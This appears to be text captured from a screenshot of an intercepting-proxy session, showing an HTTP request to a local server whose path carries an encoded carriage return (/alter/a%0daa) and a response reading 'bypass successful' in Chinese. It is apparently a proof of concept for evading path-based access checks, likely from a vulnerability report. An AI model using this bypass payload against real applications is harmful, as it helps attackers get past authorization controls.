 Request
Pretty Raw Hex \n
1 GET /alter/a%0daa HTTP/1.1
2 Host: localhost:8080
3 Cache-Control: max-age=0
4 sec-ch-ua: ".Not/A)Brand";v="99", "Google Chrome";v="103", "Chromium";v="103"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 16
4 Date: Wed, 29 Jun 2022 13:33:31 GMT
5 Connection: close
6
7 绕过成功aaa